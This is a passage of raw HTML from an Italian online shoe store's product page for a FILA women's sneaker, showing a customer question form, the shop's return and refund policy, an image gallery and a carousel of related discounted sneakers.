                <div class="line customer-name-fields" style="padding-bottom: 10px;">
                <div class="col-des-6 col-tb-6 col-mb-12 field">
                <input class="input-text" type="text" id="email" placeholder="Email : " name="email1"/></div>
                 <div  class="col-des-6 col-tb-6 col-mb-12 field">
                <input class="input-text" type="text" id="codart" readonly placeholder="Codice articolo : " value="ART: 1010748" name="codart"/></div></div>
                <textarea rows="3" cols="50" id="domanda" placeholder="DOMANDA" name="domanda"></textarea>
                <br>
                <p>Proseguendo dichiaro di aver letto <a href="/privacy-policy"><strong>l'informativa sulla privacy</strong></a></p>
                <input class="btn-primary btn" type="submit" id="submit" value="Invia Richiesta" name="senda"/>
                <div id="loader"></div><br>
                <span id="response"></span>
            </form>
     
        </div>
</div>
        <!-- ....//.... -->


</div>
</div>

<button class="collapsible_1">RESI O RIMBORSI</button>
<div class="content0">
 <p>DIRITTO DI RECESSO 1 - Ai sensi dell'art. 59 DECRETO LEGISLATIVO 21 febbraio 2014, n. 21 per tutti i prodotti venduti online nel sito www.roncastyle.it di proprietà di Ronca 1862 srl, se il Cliente è un consumatore (ossia una persona fisica che acquista la merce per scopi non riferibili alla propria attività professionale, ovvero non effettua l'acquisto indicando nel modulo d'ordine a Ronca 1862 srl un riferimento di Partita IVA), è possibile recedere dal contratto di acquisto per qualsiasi motivo entro 14 giorni dal ricevimento della merce.</p>
<p>3. Per esercitare tale diritto, è sufficiente che il Cliente invii una dichiarazione esplicita, anche tramite mail, della intenzione di avvalersi del diritto di recesso. Ronca 1862 srl invierà al cliente via mail un modulo cartaceo che dovrà essere stampato e che contiene un numero di autorizzazione che dovrà essere attaccato all'esterno dell'involucro in cui verrà collocato fisicamente il prodotto e fatto pervenire a Ronca 1862 srl , senza indebito ritardo, entro 14 giorni lavorativi dall'autorizzazione al recesso.</p>
<p>4 - Al cliente che recede, per i prodotti coperti da diritto di recesso, saranno rimborsati i pagamenti effettuati, comprensivi dei costi di consegna (ad eccezione dei costi supplementari derivanti dalla eventuale scelta di un tipo di consegna diverso dal tipo meno costoso di consegna standard offerta), senza indebito ritardo e in ogni caso non oltre 14 giorni da quando Ronca 1862 srl riceve la decisione di recedere. Detti rimborsi saranno effettuati utilizzando lo stesso mezzo di pagamento usato per la transazione iniziale, salvo che il cliente non richieda il rimborso su diverso mezzo di pagamento. In tale caso saranno a carico del cliente eventuali costi aggiuntivi derivanti dal diverso mezzo di pagamento scelto. Il rimborso può essere sospeso fino al ricevimento dei beni oppure fino allíavvenuta dimostrazione da parte del cliente di aver rispedito i beni.</p>
<p>Per il rimborso da effettuarsi tramite bonifico bancario il Cliente deve indicare anche le coordinate bancarie necessarie per restituire le somme corrisposte</p>
<p>5 - Il cliente è responsabile solo della diminuzione del valore dei beni risultante da una manipolazione diversa da quella necessaria per stabilire la natura, le caratteristiche e il funzionamento dei beni</p>
</div>


</div>







   
	<div class="product-brand">
		<div class="brand-name"><span class="title">Brand</span><a title="FILA" href="https://www.roncastyle.com/cerca-per-marca/fila">FILA</a></div>
	</div>
</div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>








	<div class="product-thumbnail">
    <div id="owl-carousel-gallery" class="owl-carousel gallery-horizontal">
                                            
            <div class="product item-image imgzoom "
                 data-zoom="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/s/n/sneaker-donna-fila-1010748-ronca-00_31.jpg">

                
                                                            <a class="lb" href="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/s/n/sneaker-donna-fila-1010748-ronca-00_31.jpg">
                            <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/s/n/sneaker-donna-fila-1010748-ronca-00_31.jpg"
                                 alt=""/>
                        </a>
                                                </div>
                                            
            <div class="product item-image imgzoom "
                 data-zoom="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/s/n/sneaker-donna-fila-1010748-ronca-01_31.jpg">

                
                                                            <a class="lb" href="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/s/n/sneaker-donna-fila-1010748-ronca-01_31.jpg">
                            <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/s/n/sneaker-donna-fila-1010748-ronca-01_31.jpg"
                                 alt=""/>
                        </a>
                                                </div>
                                            
            <div class="product item-image imgzoom "
                 data-zoom="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/s/n/sneaker-donna-fila-1010748-ronca-02_31.jpg">

                
                                                            <a class="lb" href="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/s/n/sneaker-donna-fila-1010748-ronca-02_31.jpg">
                            <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/s/n/sneaker-donna-fila-1010748-ronca-02_31.jpg"
                                 alt=""/>
                        </a>
                                                </div>
                                            
            <div class="product item-image imgzoom "
                 data-zoom="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/s/n/sneaker-donna-fila-1010748-ronca-03_31.jpg">

                
                                                            <a class="lb" href="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/s/n/sneaker-donna-fila-1010748-ronca-03_31.jpg">
                            <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/s/n/sneaker-donna-fila-1010748-ronca-03_31.jpg"
                                 alt=""/>
                        </a>
                                                </div>
            </div>
            <div class="horizontal-thumbnail-row">
            <div id="horizontal-thumbnail" class="owl-carousel horizontal-thumbnail">
                                                                                                <div class="item-thumb imgzoom active" data-owl="0">
                        <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/s/n/sneaker-donna-fila-1010748-ronca-00_31.jpg"
                             alt=""/>
                                            </div>
                                                                                                                    <div class="item-thumb imgzoom" data-owl="1">
                        <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/s/n/sneaker-donna-fila-1010748-ronca-01_31.jpg"
                             alt=""/>
                                            </div>
                                                                                                                    <div class="item-thumb imgzoom" data-owl="2">
                        <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/s/n/sneaker-donna-fila-1010748-ronca-02_31.jpg"
                             alt=""/>
                                            </div>
                                                                                                                    <div class="item-thumb imgzoom" data-owl="3">
                        <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/s/n/sneaker-donna-fila-1010748-ronca-03_31.jpg"
                             alt=""/>
                                            </div>
                                                </div>
        </div>
    </div>





</div><input name="form_key" type="hidden" value="71AuW2m5wdLxW3fe" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
    
</div>










                        <div class="block-releated block related" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}' data-limit="0" data-shuffle="0">
                <div class="block-heading">
        <h3 class="title text-uppercase">
            <span id="block-related-heading" role="heading" aria-level="2">Prodotti Correlati</span>
        </h3>
    </div>
    <div class="block-content content " aria-labelledby="block-related-heading">
        <div class="products wrapper grid mgs-products products-grid active-slider products-related">
            <div id="product-slider-related" class="products list items product-items owl-carousel mgs-owl-carousel line">
                                    <div class="col item product product-item">
                        <div class="product-item-info">
                            <!-- related_products_list-->                            <div class="product-top">
                                                                
                                                                                                                                                                        
                                <!-- Product Image-->
                                <a href="https://www.roncastyle.com/sneaker-da-donna-archivio-22-student-con-applicazioni-ar223s0005-bc-rosa.html"
                                   class="product photo product-item-photo "
                                   style="padding-bottom: 133.3333%;" tabindex="-1">
                                    <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/s/n/sneaker-donna-archivio-22-786-ronca-00_5.jpg" alt="sneaker da donna Archivio 22 Student con applicazioni"
                                         class="img-responsive product-image-photo img-thumbnail "
                                         loading="lazy"
                                         data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/s/n/sneaker-donna-archivio-22-786-ronca-00_5.jpg"/>

                                                                                                                                                </a>

                                <!-- Product label-->
                                
                                <!-- Product actions-->
                                <ul class="actions-link actions-secondary">
                                                                                                                    <li>
                                            <button class="action tocompare"
                                                    title="Aggiungi al confronto"
                                                    data-title="Aggiungi al confronto"
                                                    aria-label="Aggiungi al confronto"
                                                    data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"48893","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vc25lYWtlci1kb25uYS1maWxhLWRpc3J1cHRvci1sb2dvLWxvdy13bW4taW4tcGVsbGUtZmlsYTkyMDA1MS1iaWFuY28uaHRtbA,,"}}'
                                                    role="button">
                                                <i class="pe-7s-graph3"></i>
                                            </button>
                                        </li>

                                                                                    <li>
                                                <button class="action towishlist"
                                                        title="Aggiungi alla lista desideri"
                                                        data-title="Aggiungi alla lista desideri"
                                                        aria-label="Aggiungi alla lista desideri"
                                                        data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":48893,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vc25lYWtlci1kb25uYS1maWxhLWRpc3J1cHRvci1sb2dvLWxvdy13bW4taW4tcGVsbGUtZmlsYTkyMDA1MS1iaWFuY28uaHRtbA,,"}}'
                                                        data-action="add-to-wishlist"
                                                        role="button">
                                                    <i class="pe-7s-like"></i>
                                                </button>
                                            </li>
                                        
                                                                                                            </ul>
                                <div class="action-mobile">
                                                                                                                                                                        <button class="action tocart btn-cart primary" data-mage-init='{"redirectUrl": {"url": "https://www.roncastyle.com/sneaker-da-donna-archivio-22-student-con-applicazioni-ar223s0005-bc-rosa.html"}}' type="button" title="Aggiungi al Carrello">
                                                    <span class="icon pe-7s-shopbag"></span>
                                                    <span class="text">Aggiungi al Carrello</span>
                                                </button>
                                                                                                                                                                </div>
                            </div>
                            <div class="product details product-item-details">
                                <h5 class="product name product-item-name"><a class="product-item-link" title="sneaker da donna Archivio 22 Student con applicazioni" href="https://www.roncastyle.com/sneaker-da-donna-archivio-22-student-con-applicazioni-ar223s0005-bc-rosa.html">
                                    sneaker da donna Archivio 22 Student con applicazioni</a>
                                </h5>

                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="48893" data-price-box="product-id-48893">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="old-price-48893"                data-price-amount="219"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">219,00 €</span></span>
    
</span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-48893"                data-price-amount="109.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">109,50 €</span></span>
    
</span>
    </span>
    <span class="mp-discount-label-wrap">
        - 50%    </span>

</div>
<div data-bind="scope:'widget-pagodil-product-list-48893'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>



                            </div>
                        </div>
                    </div>
                                    <div class="col item product product-item">
                        <div class="product-item-info">
                            <!-- related_products_list-->                            <div class="product-top">
                                                                
                                                                                                                                                                        
                                <!-- Product Image-->
                                <a href="https://www.roncastyle.com/sneaker-da-donna-patrizia-pepe-in-pelle-bicolore-patr3f0052-bianco.html"
                                   class="product photo product-item-photo "
                                   style="padding-bottom: 133.3333%;" tabindex="-1">
                                    <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/s/n/sneaker-donna-patrizia-pepe-8z0088l011-ronca-00_3.jpg" alt="sneaker da donna Patrizia Pepe in pelle bicolore"
                                         class="img-responsive product-image-photo img-thumbnail "
                                         loading="lazy"
                                         data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/s/n/sneaker-donna-patrizia-pepe-8z0088l011-ronca-00_3.jpg"/>

                                                                                                                                                </a>

                                <!-- Product label-->
                                
                                <!-- Product actions-->
                                <ul class="actions-link actions-secondary">
                                                                                                                    <li>
                                            <button class="action tocompare"
                                                    title="Aggiungi al confronto"
                                                    data-title="Aggiungi al confronto"
                                                    aria-label="Aggiungi al confronto"
                                                    data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"54509","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vc25lYWtlci1kb25uYS1maWxhLWRpc3J1cHRvci1sb2dvLWxvdy13bW4taW4tcGVsbGUtZmlsYTkyMDA1MS1iaWFuY28uaHRtbA,,"}}'
                                                    role="button">
                                                <i class="pe-7s-graph3"></i>
                                            </button>
                                        </li>

                                                                                    <li>
                                                <button class="action towishlist"
                                                        title="Aggiungi alla lista desideri"
                                                        data-title="Aggiungi alla lista desideri"
                                                        aria-label="Aggiungi alla lista desideri"
                                                        data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":54509,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vc25lYWtlci1kb25uYS1maWxhLWRpc3J1cHRvci1sb2dvLWxvdy13bW4taW4tcGVsbGUtZmlsYTkyMDA1MS1iaWFuY28uaHRtbA,,"}}'
                                                        data-action="add-to-wishlist"
                                                        role="button">
                                                    <i class="pe-7s-like"></i>
                                                </button>
                                            </li>
                                        
                                                                                                            </ul>
                                <div class="action-mobile">
                                                                                                                                                                                                                                <form data-role="tocart-form"
                                                          data-product-sku="PATR3F0052-BIANCO"
                                                          action="https://www.roncastyle.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vc25lYWtlci1kb25uYS1maWxhLWRpc3J1cHRvci1sb2dvLWxvdy13bW4taW4tcGVsbGUtZmlsYTkyMDA1MS1iaWFuY28uaHRtbA%2C%2C/product/54509/"
                                                          method="post">
                                                        <input type="hidden" name="product"
                                                               value="54509">
                                                        <input type="hidden"
                                                               name="uenc"
                                                               value="aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vc25lYWtlci1kb25uYS1maWxhLWRpc3J1cHRvci1sb2dvLWxvdy13bW4taW4tcGVsbGUtZmlsYTkyMDA1MS1iaWFuY28uaHRtbA,,">
                                                        <input name="form_key" type="hidden" value="71AuW2m5wdLxW3fe" />                                                                                                                    <button type="submit"
                                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                                    class="action tocart btn-cart primary"
                                                                    onclick="window.location.href = 'https://www.roncastyle.com/sneaker-da-donna-patrizia-pepe-in-pelle-bicolore-patr3f0052-bianco.html'">
                                                                <span class="icon pe-7s-shopbag"></span>
                                                                <span class="text">Aggiungi al Carrello</span>
                                                            </button>
                                                                                                            </form>
                                                                                                                                                                </div>
                            </div>
                            <div class="product details product-item-details">
                                <h5 class="product name product-item-name"><a class="product-item-link" title="sneaker da donna Patrizia Pepe in pelle bicolore" href="https://www.roncastyle.com/sneaker-da-donna-patrizia-pepe-in-pelle-bicolore-patr3f0052-bianco.html">
                                    sneaker da donna Patrizia Pepe in pelle bicolore</a>
                                </h5>

                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="54509" data-price-box="product-id-54509">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="old-price-54509"                data-price-amount="228"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">228,00 €</span></span>
    
</span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-54509"                data-price-amount="136.8"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">136,80 €</span></span>
    
</span>
    </span>
    <span class="mp-discount-label-wrap">
        - 40%    </span>

</div>
<div data-bind="scope:'widget-pagodil-product-list-54509'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>



                            </div>
                        </div>
                    </div>
                                    <div class="col item product product-item">
                        <div class="product-item-info">
                            <!-- related_products_list-->                            <div class="product-top">
                                                                
                                                                                                                                                                        
                                <!-- Product Image-->
                                <a href="https://www.roncastyle.com/sneaker-donna-in-pelle-scamosciata-con-stampa-cuore-nero-rube620004-nero.html"
                                   class="product photo product-item-photo "
                                   style="padding-bottom: 133.3333%;" tabindex="-1">
                                    <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/s/n/sneaker-donna-roncastyle-cocu02-ronca-00_26.jpg" alt="Sneaker donna in pelle scamosciata con stampa cuore nero"
                                         class="img-responsive product-image-photo img-thumbnail "
                                         loading="lazy"
                                         data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/s/n/sneaker-donna-roncastyle-cocu02-ronca-00_26.jpg"/>

                                                                                                                                                </a>

                                <!-- Product label-->
                                
                                <!-- Product actions-->
                                <ul class="actions-link actions-secondary">
                                                                                                                    <li>
                                            <button class="action tocompare"
                                                    title="Aggiungi al confronto"
                                                    data-title="Aggiungi al confronto"
                                                    aria-label="Aggiungi al confronto"
                                                    data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"43453","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vc25lYWtlci1kb25uYS1maWxhLWRpc3J1cHRvci1sb2dvLWxvdy13bW4taW4tcGVsbGUtZmlsYTkyMDA1MS1iaWFuY28uaHRtbA,,"}}'
                                                    role="button">
                                                <i class="pe-7s-graph3"></i>
                                            </button>
                                        </li>

                                                                                    <li>
                                                <button class="action towishlist"
                                                        title="Aggiungi alla lista desideri"
                                                        data-title="Aggiungi alla lista desideri"
                                                        aria-label="Aggiungi alla lista desideri"
                                                        data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":43453,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vc25lYWtlci1kb25uYS1maWxhLWRpc3J1cHRvci1sb2dvLWxvdy13bW4taW4tcGVsbGUtZmlsYTkyMDA1MS1iaWFuY28uaHRtbA,,"}}'
                                                        data-action="add-to-wishlist"
                                                        role="button">
                                                    <i class="pe-7s-like"></i>
                                                </button>
                                            </li>
                                        
                                                                                                            </ul>
                                <div class="action-mobile">
                                                                                                                                                                                                                                <form data-role="tocart-form"
                                                          data-product-sku="RUBE620004-NERO"
                                                          action="https://www.roncastyle.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vc25lYWtlci1kb25uYS1maWxhLWRpc3J1cHRvci1sb2dvLWxvdy13bW4taW4tcGVsbGUtZmlsYTkyMDA1MS1iaWFuY28uaHRtbA%2C%2C/product/43453/"
                                                          method="post">
                                                        <input type="hidden" name="product"
                                                               value="43453">
                                                        <input type="hidden"
                                                               name="uenc"
                                                               value="aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vc25lYWtlci1kb25uYS1maWxhLWRpc3J1cHRvci1sb2dvLWxvdy13bW4taW4tcGVsbGUtZmlsYTkyMDA1MS1iaWFuY28uaHRtbA,,">
                                                        <input name="form_key" type="hidden" value="71AuW2m5wdLxW3fe" />                                                                                                                    <button type="submit"
                                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                                    class="action tocart btn-cart primary"
                                                                    onclick="window.location.href = 'https://www.roncastyle.com/sneaker-donna-in-pelle-scamosciata-con-stampa-cuore-nero-rube620004-nero.html'">
                                                                <span class="icon pe-7s-shopbag"></span>
                                                                <span class="text">Aggiungi al Carrello</span>
                                                            </button>
                                                                                                            </form>
                                                                                                                                                                </div>
                            </div>
                            <div class="product details product-item-details">
                                <h5 class="product name product-item-name"><a class="product-item-link" title="Sneaker donna in pelle scamosciata con stampa cuore nero" href="https://www.roncastyle.com/sneaker-donna-in-pelle-scamosciata-con-stampa-cuore-nero-rube620004-nero.html">
                                    Sneaker donna in pelle scamosciata con stampa cuore nero</a>
                                </h5>

                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="43453" data-price-box="product-id-43453">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="old-price-43453"                data-price-amount="139"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">139,00 €</span></span>
    
</span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-43453"                data-price-amount="69.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">69,50 €</span></span>
    
</span>
    </span>
    <span class="mp-discount-label-wrap">
        - 50%    </span>

</div>
<div data-bind="scope:'widget-pagodil-product-list-43453'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>



                            </div>
                        </div>
                    </div>
                                    <div class="col item product product-item">
                        <div class="product-item-info">
                            <!-- related_products_list-->                            <div class="product-top">
                                                                
                                                                                                                                                                        
                                <!-- Product Image-->
                                <a href="https://www.roncastyle.com/sneaker-da-donna-alexander-smith-london-in-vera-pelle-animalier-alex4f0003-nero.html"
                                   class="product photo product-item-photo "
                                   style="padding-bottom: 133.3333%;" tabindex="-1">
                                    <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/s/n/sneaker-donna-alexander-smith-8191-ronca-00_5.jpg" alt="sneaker da donna Alexander Smith London in vera pelle animalier"
                                         class="img-responsive product-image-photo img-thumbnail "
                                         loading="lazy"
                                         data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/s/n/sneaker-donna-alexander-smith-8191-ronca-00_5.jpg"/>

                                                                                                                                                </a>

                                <!-- Product label-->
                                
                                <!-- Product actions-->
                                <ul class="actions-link actions-secondary">
                                                                                                                    <li>
                                            <button class="action tocompare"
                                                    title="Aggiungi al confronto"
                                                    data-title="Aggiungi al confronto"
                                                    aria-label="Aggiungi al confronto"
                                                    data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"76241","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vc25lYWtlci1kb25uYS1maWxhLWRpc3J1cHRvci1sb2dvLWxvdy13bW4taW4tcGVsbGUtZmlsYTkyMDA1MS1iaWFuY28uaHRtbA,,"}}'
                                                    role="button">
                                                <i class="pe-7s-graph3"></i>
                                            </button>
                                        </li>

                                                                                    <li>
                                                <button class="action towishlist"
                                                        title="Aggiungi alla lista desideri"
                                                        data-title="Aggiungi alla lista desideri"
                                                        aria-label="Aggiungi alla lista desideri"
                                                        data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":76241,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vc25lYWtlci1kb25uYS1maWxhLWRpc3J1cHRvci1sb2dvLWxvdy13bW4taW4tcGVsbGUtZmlsYTkyMDA1MS1iaWFuY28uaHRtbA,,"}}'
                                                        data-action="add-to-wishlist"
                                                        role="button">
                                                    <i class="pe-7s-like"></i>
                                                </button>
                                            </li>
                                        
                                                                                                            </ul>
                                <div class="action-mobile">
                                                                                                                                                                                                                                <form data-role="tocart-form"
                                                          data-product-sku="ALEX4F0003-NERO"
                                                          action="https://www.roncastyle.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vc25lYWtlci1kb25uYS1maWxhLWRpc3J1cHRvci1sb2dvLWxvdy13bW4taW4tcGVsbGUtZmlsYTkyMDA1MS1iaWFuY28uaHRtbA%2C%2C/product/76241/"
                                                          method="post">
                                                        <input type="hidden" name="product"
                                                               value="76241">
                                                        <input type="hidden"
                                                               name="uenc"
                                                               value="aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vc25lYWtlci1kb25uYS1maWxhLWRpc3J1cHRvci1sb2dvLWxvdy13bW4taW4tcGVsbGUtZmlsYTkyMDA1MS1iaWFuY28uaHRtbA,,">
                                                        <input name="form_key" type="hidden" value="71AuW2m5wdLxW3fe" />                                                                                                                    <button type="submit"
                                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                                    class="action tocart btn-cart primary"
                                                                    onclick="window.location.href = 'https://www.roncastyle.com/sneaker-da-donna-alexander-smith-london-in-vera-pelle-animalier-alex4f0003-nero.html'">
                                                                <span class="icon pe-7s-shopbag"></span>
                                                                <span class="text">Aggiungi al Carrello</span>
                                                            </button>
                                                                                                            </form>
                                                                                                                                                                </div>
                            </div>
                            <div class="product details product-item-details">
                                <h5 class="product name product-item-name"><a class="product-item-link" title="sneaker da donna Alexander Smith London in vera pelle animalier" href="https://www.roncastyle.com/sneaker-da-donna-alexander-smith-london-in-vera-pelle-animalier-alex4f0003-nero.html">
                                    sneaker da donna Alexander Smith London in vera pelle animalier</a>
                                </h5>

                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="76241" data-price-box="product-id-76241">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="old-price-76241"                data-price-amount="218"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">218,00 €</span></span>
    
</span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-76241"                data-price-amount="130.8"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">130,80 €</span></span>
    
</span>
    </span>
    <span class="mp-discount-label-wrap">
        - 40%    </span>

</div>
<div data-bind="scope:'widget-pagodil-product-list-76241'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>



                            </div>
                        </div>
                    </div>
                                    <div class="col item product product-item">
                        <div class="product-item-info">
                            <!-- related_products_list-->                            <div class="product-top">
                                                                
                                                                                                                                                                        
                                <!-- Product Image-->
                                <a href="https://www.roncastyle.com/sneaker-donna-national-standard-in-pelle-scamosciata-nati920003-nero.html"
                                   class="product photo product-item-photo "
                                   style="padding-bottom: 133.3333%;" tabindex="-1">
                                    <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/s/n/sneaker-donna-national-standard-w04-ronca-00_30.jpg" alt="Sneaker donna National Standard in pelle scamosciata"
                                         class="img-responsive product-image-photo img-thumbnail "
                                         loading="lazy"
                                         data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/s/n/sneaker-donna-national-standard-w04-ronca-00_30.jpg"/>

                                                                                                                                                </a>

                                <!-- Product label-->
                                
                                <!-- Product actions-->
                                <ul class="actions-link actions-secondary">
                                                                                                                    <li>
                                            <button class="action tocompare"
                                                    title="Aggiungi al confronto"
                                                    data-title="Aggiungi al confronto"
                                                    aria-label="Aggiungi al confronto"
                                                    data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"11442","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vc25lYWtlci1kb25uYS1maWxhLWRpc3J1cHRvci1sb2dvLWxvdy13bW4taW4tcGVsbGUtZmlsYTkyMDA1MS1iaWFuY28uaHRtbA,,"}}'
                                                    role="button">
                                                <i class="pe-7s-graph3"></i>
                                            </button>
                                        </li>

                                                                                    <li>
                                                <button class="action towishlist"
                                                        title="Aggiungi alla lista desideri"
                                                        data-title="Aggiungi alla lista desideri"
                                                        aria-label="Aggiungi alla lista desideri"
                                                        data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":11442,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vc25lYWtlci1kb25uYS1maWxhLWRpc3J1cHRvci1sb2dvLWxvdy13bW4taW4tcGVsbGUtZmlsYTkyMDA1MS1iaWFuY28uaHRtbA,,"}}'
                                                        data-action="add-to-wishlist"
                                                        role="button">
                                                    <i class="pe-7s-like"></i>
                                                </button>
                                            </li>
                                        
                                                                                                            </ul>
                                <div class="action-mobile">
                                                                                                                                                                                                                                <form data-role="tocart-form"
                                                          data-product-sku="NATI920003-NERO"
                                                          action="https://www.roncastyle.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vc25lYWtlci1kb25uYS1maWxhLWRpc3J1cHRvci1sb2dvLWxvdy13bW4taW4tcGVsbGUtZmlsYTkyMDA1MS1iaWFuY28uaHRtbA%2C%2C/product/11442/"
                                                          method="post">
                                                        <input type="hidden" name="product"
                                                               value="11442">
                                                        <input type="hidden"
                                                               name="uenc"
                                                               value="aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vc25lYWtlci1kb25uYS1maWxhLWRpc3J1cHRvci1sb2dvLWxvdy13bW4taW4tcGVsbGUtZmlsYTkyMDA1MS1iaWFuY28uaHRtbA,,">
                                                        <input name="form_key" type="hidden" value="71AuW2m5wdLxW3fe" />                                                                                                                    <button type="submit"
